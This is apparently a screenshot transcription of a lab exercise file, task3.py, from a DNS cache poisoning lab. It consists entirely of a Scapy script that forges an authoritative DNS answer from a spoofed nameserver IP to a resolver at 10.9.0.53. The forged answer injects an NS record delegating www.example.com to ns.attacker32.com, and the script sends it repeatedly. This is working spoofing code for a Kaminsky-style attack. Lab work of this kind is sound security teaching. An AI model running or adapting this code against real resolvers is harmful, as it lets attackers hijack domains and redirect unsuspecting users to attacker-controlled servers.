 Open
task3.py
~/Desktop/Labsetup/volumes
Save
task2.py
task3.py
task4.py
task4_2.py
attack.c
1 from scapy.all import DNSQR, DNS, IP, UDP, sr1
2 from scapy.all import *
3
4
5 if __name__=="__main__":
6
7
8         name = 'twysw.example.com'
9         domain = 'www.example.com'
10         ns     = 'ns.attacker32.com'
11         Qdsec = DNSQR(qname=name)
12         Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.5', ttl=259200)
13         NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
14         dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,qdcount=1, ancount=1, nscount=1, arcount=0,qd=Qdsec, an=Anssec, ns=NSsec)
15
16         ip    = IP(dst='10.9.0.53', src='199.43.135.53')
17         udp   = UDP(dport=33333, sport=53, chksum=0)
18         reply = ip/udp/dns
19         send(reply, loop=1)